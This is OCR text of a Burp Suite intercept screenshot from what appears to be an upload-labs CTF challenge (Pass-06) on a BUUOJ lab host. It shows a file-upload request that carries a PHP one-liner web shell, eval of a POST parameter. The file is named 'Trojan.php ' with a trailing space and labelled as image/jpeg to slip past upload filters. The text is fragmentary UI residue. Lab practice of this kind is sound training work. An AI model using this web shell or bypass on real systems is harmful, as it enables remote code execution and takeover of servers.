 拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://17c27ff0-80cc-4ea9-b6f5-15c1d0eeccba.node4.buuoj.cn:81 [117.21.200.166]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes
美化 Raw Hex \n ☰ Inspector
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://17c27ff0-80cc-4ea9-b6f5-15c1d0eeccba.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySURp9VYuQTuRvJb9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://17c27ff0-80cc-4ea9-b6f5-15c1d0eeccba.node4.buuoj.cn:81/Pass-06/index.p
hp?action=show_code
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundarySURp9VYuQTuRvJb9
6 Content-Disposition: form-data; name="upload_file"; filename="Trojan.php "
7 Content-Type: image/jpeg
8
9 <?php phpinfo(); @eval($_POST['admin'])?>
20 ------WebKitFormBoundarySURp9VYuQTuRvJb9
21 Content-Disposition: form-data; name="submit"
选择
选中文本
Trojan.php
解码: 选择
Request attrib
Request query
Request body
Request cooki